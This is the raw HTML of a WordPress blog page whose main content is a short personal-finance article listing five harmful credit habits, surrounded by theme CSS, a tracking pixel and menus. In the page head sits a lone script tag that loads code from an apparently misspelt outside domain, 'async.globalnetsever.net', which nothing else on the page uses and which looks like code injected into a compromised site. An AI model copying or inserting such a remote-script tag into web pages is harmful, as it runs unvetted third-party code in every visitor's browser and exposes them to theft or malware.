    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0456fd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0456fd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0456fd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0456fd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #19253f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #19253f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fcfaf3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fcfaf3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #19253f;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #19253f;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #19253f;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #19253f;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #19253f;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(25, 37, 63, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #19253f;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #19253f;
    }
    
    
    .td-sub-footer-container {
        background-color: #e7e2d6;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #19253f;
    }

    
    .td-subfooter-menu li a:hover {
        color: #19253f;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #19253f;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content h2 {
        font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
</style>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '238193527356300');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=238193527356300&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0456fd;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0456fd;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0456fd;
                }
                .tdm-btn-style1 {
					background-color: #0456fd;
				}
				.tdm-btn-style2:before {
				    border-color: #0456fd;
				}
				.tdm-btn-style2 {
				    color: #0456fd;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0456fd;
                    -moz-box-shadow: 0 2px 16px #0456fd;
                    box-shadow: 0 2px 16px #0456fd;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0456fd;
                    -moz-box-shadow: 0 4px 26px #0456fd;
                    box-shadow: 0 4px 26px #0456fd;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-671 single-format-standard td-standard-pack the-5-worst-ways-to-use-credit global-block-template-5 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/degreeadvisers/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-910"><a href="https://www.degreeadvisers.com/category/succeed/">Succeed</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.degreeadvisers.com/category/learn/">Side Gigs</a></li>
<li id="menu-item-9172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9172"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li id="menu-item-9173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9173"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li id="menu-item-9092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9092"><a href="#">Insights<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9163"><a href="https://www.degreeadvisers.com/horoscopes/">Horoscopes</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://www.degreeadvisers.com/must-read/">Must Read</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.degreeadvisers.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.degreeadvisers.com/daily-wisdom/">Daily Wisdom</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.degreeadvisers.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.degreeadvisers.com/">
                <img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo.png" alt="" />
                <span class="td-visual-hidden">Degree Advisers</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.degreeadvisers.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.degreeadvisers.com/">
			<img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo-Mobile.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.degreeadvisers.com/">
			<img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo.png" alt="" />
		</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-910"><a href="https://www.degreeadvisers.com/category/succeed/">Succeed</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-912"><a href="https://www.degreeadvisers.com/category/learn/">Side Gigs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9172"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9173"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9092"><a href="#">Insights</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9163"><a href="https://www.degreeadvisers.com/horoscopes/">Horoscopes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1570"><a href="https://www.degreeadvisers.com/must-read/">Must Read</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-588"><a href="https://www.degreeadvisers.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-859"><a href="https://www.degreeadvisers.com/daily-wisdom/">Daily Wisdom</a></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-671" class="post-671 post type-post status-publish format-standard has-post-thumbnail hentry category-earn" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">The 5 Worst Ways to Use Credit</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="436" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2018/10/The-Worst-Ways-to-Use-Credit-696x436.jpg" srcset="https://www.degreeadvisers.com/wp-content/uploads/2018/10/The-Worst-Ways-to-Use-Credit-696x436.jpg 696w, https://www.degreeadvisers.com/wp-content/uploads/2018/10/The-Worst-Ways-to-Use-Credit-300x188.jpg 300w, https://www.degreeadvisers.com/wp-content/uploads/2018/10/The-Worst-Ways-to-Use-Credit-768x481.jpg 768w, https://www.degreeadvisers.com/wp-content/uploads/2018/10/The-Worst-Ways-to-Use-Credit.jpg 1021w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="The-Worst-Ways-to-Use-Credit"/></div>
            <!-- content --><p>When it comes to your financial security, your credit score is one of the most influential assets you have. Good credit is essential to achieving your long-term goals and misusing it could spell disaster. Here are five of the worst possible ways to utilize this important resource.</p>
<div class="cr-read-more"><strong>Quick Read:</strong><br />
Bad credit scores come from consistent or drastic misuse of your credit. Failing to pay credit cards and loans are at the top of this list. Neglecting to diversify your credit sources, as well as other credit card misuses, also contribute to tanking your credit rating. Keep reading to learn more about how to never use your credit.</div>
<p><strong>These Five Credit Mistakes Could Cost You Your Credit Future</strong></p>
<h2>Paying Late or Not at All</h2>
<p>Your payment history determines nearly one-third of your credit score. Using your credit as a “safety net” to extend billing cycles or delay paying off major purchases is extremely detrimental to your credit rating. Not paying your credit card at all is even worse. Neglecting your payments, or avoiding them entirely, is guaranteed to tank your rating.</p>
<h2>Defaulting on a Loan</h2>
<p>Your credit provider will charge-off credit cards when you fail to pay the remaining balance. Defaulting on loans has similar penalties as not paying off a credit card, though on a greater scale. Failure to fulfill your side of the loan contract shows your creditor you’re unreliable and a financial liability.</p>
<h2>Not Diversifying Your Credit</h2>
<p>Having mixed sources of credit accounts for 10 percent of your total credit rating. If you only have credit cards or loans, you could hurt your rating. This is particularly an issue for consumers with little or no credit history. Try to apply for another source of credit if you already have one.</p>
<h2>Closing Credit Cards</h2>
<p>You don’t need to keep every credit card account you have open. However, closing certain cards can hurt your credit score. The length of your credit history accounts for 15 percent of your score, so keep an eye on your oldest accounts. You should keep your oldest card open, even if you never use it, especially if there’s no annual fee on it.</p>
<p>Closing a credit card with an existing balance can be detrimental to your credit rating. It could lower your credit limit to zero without reducing your current balance. It will then appear as though you’ve maxed out your credit, which lowers your credit rating. Pay off any remaining balance before closing a card to avoid tanking your score.</p>
<h2>Maxing Out Credit Cards</h2>
<p>Pushing your credit card balance to its monthly limit can also hurt your credit score. Going over your limit puts you at risk for over-limit fees and interest rate penalties. The general rule of thumb is to keep your balance between 10 to 30 percent of your credit limit to avoid any damage to your credit rating.</p>
<p>If you use it responsibly, credit can lead to valuable opportunities. Try to think of your credit as the slow turtle that will get you to your destination in the long run. You’ll win the race and avoid financial disaster, if you use it slowly and wisely.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
